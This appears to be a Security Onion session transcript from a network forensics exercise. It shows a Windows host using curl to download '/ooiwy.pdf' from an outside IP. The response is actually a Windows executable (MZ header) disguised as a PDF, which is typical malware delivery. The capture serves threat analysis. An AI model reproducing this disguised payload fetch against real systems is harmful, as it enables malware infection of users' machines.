 athoy-virtualbox-enp0s3-1_112
File
Sensor Name: athoy-virtualbox-enp0s3-1
Timestamp: 2023-12-29 17:01:08
Connection ID: .athoy-virtualbox-enp0s3-1_112
Src IP: 10.8.19.101
Dst IP: 185.244.41.29
Src Port: 49748
Dst Port: 80
OS Fingerprint: 10.8.19.101:49748 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [S44:128:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint: -> 185.244.41.29:80 (distance 0, link: ethernet/modem)
SRC: GET /ooiwy.pdf HTTP/1.1
SRC: Host: 185.244.41.29
SRC: User-Agent: curl/7.55.1
SRC: Accept: */*
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Thu, 19 Aug 2021 19:40:36 GMT
DST: Server: Apache/2.4.38 (Debian)
DST: Last-Modified: Thu, 19 Aug 2021 10:55:53 GMT
DST: ETag: "4f000-5c9e76504e040"
DST: Accept-Ranges: bytes
DST: Content-Length: 323584
DST: Content-Type: application/pdf
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS
mode.
DST:
DST:
Search Abort Close
Debug Messages
Using archived data:
/nsm/server_data/securityonion/archive/2023-12-29/athoy-virtualbox-enp0s3-1/10.8.19.101:49748_185.
244.41.29:80-6.raw
Finished.
5.pcap